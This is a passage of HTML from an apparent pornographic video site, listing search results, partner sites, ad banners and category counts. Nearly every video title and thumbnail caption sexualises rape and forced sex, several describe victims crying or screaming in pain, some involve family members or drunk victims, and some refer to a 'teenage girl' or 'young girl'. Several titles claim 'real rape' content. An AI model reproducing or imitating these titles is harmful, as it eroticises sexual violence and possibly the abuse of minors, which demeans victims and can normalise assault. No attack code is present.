                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3236018176681652769/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2ce8a562f3d13221" src="/thumbs/769/3236018176681652769_0.jpg" alt="brutal forcing and fucked hard in rape sex movie, as victim gets penetrated in homemade rape porn." width="280" height="157">
                                </div>
                                <p>brutal forcing and fucked hard in rape sex movie, as victim gets penetrated in homemade rape porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4433819804042397234/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3d88179ed20a0632" src="/thumbs/234/4433819804042397234_0.jpg" alt="violent sex and brutal fuck is just the surface of these sick productions, with rape being showcased." width="280" height="157">
                                </div>
                                <p>violent sex and brutal fuck is just the surface of these sick productions, with rape being showcased.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3634484409614368572/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg" alt="mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape." width="280" height="157">
                                </div>
                                <p>mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:25</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/434813160434775973/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="608c444036137a5" src="/thumbs/973/434813160434775973_0.jpg" alt="raped milfs screaming for help in a rough blowjob-filled lesbian rape video. innocent girl feels pleasure in a brutal fuck and forced orgasm. hot brutal forced sex and ass penetration in a lesbian rape xxx video." width="280" height="157">
                                </div>
                                <p>raped milfs screaming for help in a rough blowjob-filled lesbian rape video. innocent girl feels pleasure in a brutal fuck and forced orgasm. hot brutal forced sex and ass penetration in a lesbian rape xxx video.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2001556865006032957/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg" alt="mom and wive in forced and brutal porn with violent sex." width="280" height="157">
                                </div>
                                <p>mom and wive in forced and brutal porn with violent sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2931481978002494194/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="28aeb753cc4c52f2" src="/thumbs/194/2931481978002494194_0.jpg" alt="the ass of the wive was seen in a brutal porn scene where she was unleashed as a sex slave and forced to perform." width="280" height="157">
                                </div>
                                <p>the ass of the wive was seen in a brutal porn scene where she was unleashed as a sex slave and forced to perform.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 15:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637204345645/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1028cf932d" src="/thumbs/645/3824942637204345645_0.jpg" alt="Brutal wrong hole anal pops out of pussy and push all the way in fucking her tight asshole raw balls deep crying in pain" width="280" height="157">
                                </div>
                                <p>Brutal wrong hole anal pops out of pussy and push all the way in fucking her tight asshole raw balls deep crying in pain</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 12:38</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/884045535805768057/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg" alt="raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room." width="280" height="157">
                                </div>
                                <p>raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 11:48</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636791048836/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Forced Blowjob 3 - Mature Blonde" width="280" height="157">
                                </div>
                                <p>Forced Blowjob 3 - Mature Blonde</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/642179343382471168/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="8e97ab5dc67e200" src="/thumbs/168/642179343382471168_0.jpg" alt="young girl forced into rough sex in a drunk rape porn movie." width="280" height="157">
                                </div>
                                <p>young girl forced into rough sex in a drunk rape porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.04.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3582266007122347832/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="31b6c3f42d7c0738" src="/thumbs/832/3582266007122347832_0.jpg" alt="violent sex and brutal porn in desadov movie was pure proof of the talent of brutal fuck and forced raped." width="280" height="157">
                                </div>
                                <p>violent sex and brutal porn in desadov movie was pure proof of the talent of brutal fuck and forced raped.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1961161539400988809/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1b37720787277889" src="/thumbs/809/1961161539400988809_0.jpg" alt="cute girl brutally forced to do rape porn movie." width="280" height="157">
                                </div>
                                <p>cute girl brutally forced to do rape porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4254509329458382444/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3b0b0db19bf3c66c" src="/thumbs/444/4254509329458382444_0.jpg" alt="rough sex and xxx rape, the girl was forced to take." width="280" height="157">
                                </div>
                                <p>rough sex and xxx rape, the girl was forced to take.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 14:19</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4520263670173800333/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3ebb33dbcfd0178d" src="/thumbs/333/4520263670173800333_0.jpg" alt="make her scream and climax with pleasure in that brutal porn rape porn movie with real rape xxx content." width="280" height="157">
                                </div>
                                <p>make her scream and climax with pleasure in that brutal porn rape porn movie with real rape xxx content.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:21</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/864604480645677533/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="bffb131bc18c1dd" src="/thumbs/533/864604480645677533_0.jpg" alt="45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content." width="280" height="157">
                                </div>
                                <p>45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2189163330597000440/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1e617873538b94f8" src="/thumbs/440/2189163330597000440_0.jpg" alt="mom gets hot and forced into a brutal fuck in a medical voyeur rape porn movie." width="280" height="157">
                                </div>
                                <p>mom gets hot and forced into a brutal fuck in a medical voyeur rape porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5707884998062213892/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4f367b2a00478b04" src="/thumbs/892/5707884998062213892_0.jpg" alt="forced mom for brutal porn with rough sex and xxx rape." width="280" height="157">
                                </div>
                                <p>forced mom for brutal porn with rough sex and xxx rape.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:55</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 26.01.2025</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4930805938773750462/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="446dbde074fef2be" src="/thumbs/462/4930805938773750462_0.jpg" alt="the forced family porn was much more invasive than any of them had expected." width="280" height="157">
                                </div>
                                <p>the forced family porn was much more invasive than any of them had expected.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1617198308486830619/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1671714b14b85a1b" src="/thumbs/619/1617198308486830619_0.jpg" alt="forced family porn is not only a disgusting concept but it is completely immoral and unacceptable." width="280" height="157">
                                </div>
                                <p>forced family porn is not only a disgusting concept but it is completely immoral and unacceptable.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:55</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6620106158187600652/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5bdf5779de25db0c" src="/thumbs/652/6620106158187600652_0.jpg" alt="amateur forced into a homemade rape porn movie and violent sex; forced ass licking and brutal porn, sucking cock and xxx rape." width="280" height="157">
                                </div>
                                <p>amateur forced into a homemade rape porn movie and violent sex; forced ass licking and brutal porn, sucking cock and xxx rape.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6844298437762929362/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5efbd52a9f9ed2d2" src="/thumbs/362/6844298437762929362_0.jpg" alt="a brutal fuck in a homemade xxx rape movie against the will of a girl." width="280" height="157">
                                </div>
                                <p>a brutal fuck in a homemade xxx rape movie against the will of a girl.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:17</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 1.11.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
                      
                </div>
                
                
                
                
                
                
                <div class="more">
<a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/popular/2/" target="_self"><i class="fa fa-long-arrow-alt-right"></i></a>
                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                            18-21
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 147 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111542354/African/popular/1/" target="_self">
                            African
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 82 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3487 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4020 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                            Arab
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1065 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                            Ass
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1927 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                            Assault
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 45 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                            BBW
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 498 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                            BDSM
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1449 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                            Babes
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1311 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                            Bathroom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 65 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                            Beach
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 46 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                            Big Cock
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1368 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                            Big Tits
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1206 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                            Bikini
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 49 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                            Bisexuals
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 28 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                            Blondes
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1281 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                            Blowjobs
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3315 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                            Booty
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                            Brazil
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 34 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112918610/British/popular/1/" target="_self">
                            British
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 241 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                            Brunettes
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                            Brutal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4077 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                            Bukkake
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 124 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                            Bus
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                            CFNM
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 95 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                            Cash
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                            Casting
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 245 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                            Celebrities
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 68 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                            Cheating
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 232 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                            Cheerleader
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 30 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                            Chinese
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 52 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                            Closeups
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 8 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113705042/College/popular/1/" target="_self">
                            College
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 281 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                            Compilation
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 270 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                            Cosplay
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 57 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 435 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                            Creampie
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 798 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                            Crossdresser
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 29 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 199 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                            Cumshot
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1247 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                            Cute
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 313 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                            Czech
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 180 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                            Deep Throat
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1558 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                            Deflower
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 12 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                            Dildo
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 488 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                            Doctor
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 90 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                            Doggystyle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1260 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                            Dolls
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 50 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115081298/Double/popular/1/" target="_self">
                            Double
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 234 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                            Double Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 115 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                            Double Penetration
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 312 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1309 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                            Ebony
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1180 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                            Emo
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 65 vids</span>
                            </div>
